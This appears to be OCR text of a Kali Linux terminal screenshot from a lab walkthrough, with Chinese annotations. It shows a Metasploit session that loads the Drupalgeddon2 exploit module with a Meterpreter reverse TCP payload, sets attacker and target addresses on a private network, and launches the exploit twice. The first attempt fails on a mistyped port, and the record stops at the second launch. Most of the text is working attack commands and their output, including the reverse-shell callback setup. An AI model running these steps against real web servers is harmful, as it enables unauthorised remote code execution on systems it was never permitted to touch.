 root@kali: ~/桌面
11:40 下午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.184.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
BY OFFENSIVE SECURITY
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.184.139
rhost => 192.168.184.139
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1890
rport => 1890
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
这里端口输入错了，QAQ，还以为不
是这个漏洞
[*] Started reverse TCP handler on 192.168.184.128:4444
[!] Targeting Drupal 7.x as a fallback
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit